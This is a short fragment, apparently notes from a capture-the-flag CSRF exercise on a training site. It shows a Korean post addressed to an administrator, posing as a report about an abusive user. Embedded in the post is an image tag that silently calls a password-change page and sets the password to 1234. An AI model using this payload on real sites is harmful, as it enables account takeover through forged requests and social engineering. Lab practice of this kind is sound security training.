 주의 요함 ctf.segfaulthub.com:7575/csrf_1/notice_write.php
관리자님 불법 악용 유저 신고 관련 글 입니다. 사진 첨부 넣었습니다.
<img src="http://ctf.segfaulthub.com:7575/csrf_1/mypage_update.php?
id=&info=&pw=1234">
create